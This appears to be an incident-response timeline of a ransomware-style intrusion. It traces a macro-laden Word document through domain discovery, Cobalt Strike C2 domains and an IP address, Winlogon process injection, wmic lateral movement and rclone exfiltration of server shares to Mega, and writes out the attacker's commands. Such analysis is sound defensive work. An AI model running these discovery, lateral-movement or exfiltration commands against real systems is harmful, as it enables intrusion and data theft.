 Day 1
15:22 UTC - User Execution
Word Doc with macro
15:25 UTC - Discovery
net view /all
net view /all /domain
nltest /domain_trusts /all_trusts
net localgroup \"administrator\"
net group \"domain admins\" /dom
15:55 UTC Cobalt Strike C2
volga.azureedge[.]net
Failed to establish connection
17:14 UTC Cobalt Strike C2
five.azureedge.net 82.117.252.143:80
checkauj.com 82.117.252.143:443
17:45 UTC Cobalt Strike
Process Injection
Target: Winlogon.exe
18:12 UTC Share Enumeration
Invoke-ShareFinder
C:\ProgramData\found_shares.txt
18:43 UTC Lateral Movement
wmic /node:X.X.X.X process call create "
rundll32.exe C:\ProgramData\143.dll
DllRegisterServer"
19:45 UTC First Rclone Exfiltration
rclone.exe copy --max-age 2y "\\SERVER\
Shares" Mega:DATA -q --ignore-existing --
auto-confirm --multi-thread-streams 7 --
transfers 7 --bwlimit 10M
Day 2
05:32 UTC RDP access to
Backup server for discovery
Day 4
19:31 UTC Second Rclone Exfiltration
Day 5